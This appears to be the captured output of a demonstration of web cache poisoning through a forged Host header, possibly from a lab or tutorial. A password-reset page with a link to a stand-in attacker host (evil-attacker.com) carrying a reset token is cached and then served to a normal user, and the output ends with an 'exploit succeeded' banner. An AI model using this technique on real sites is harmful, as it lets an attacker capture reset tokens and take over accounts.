 Attacker's request (fake host header):
<h2>Password Reset</h2><a href='http://evil-attacker.com/res
et?token=abc123'>http://evil-attacker.com/reset?token=abc123
</a><p><b>Cache: MISS</b></p>
Normal user's request (no header sent):
<h2>Password Reset</h2><a href='http://evil-attacker.com/res
et?token=abc123'>http://evil-attacker.com/reset?token=abc123
</a><p><b>Cache: HIT</b></p>
[!!] EXPLOIT SUCCEEDED — normal user got the attacker's link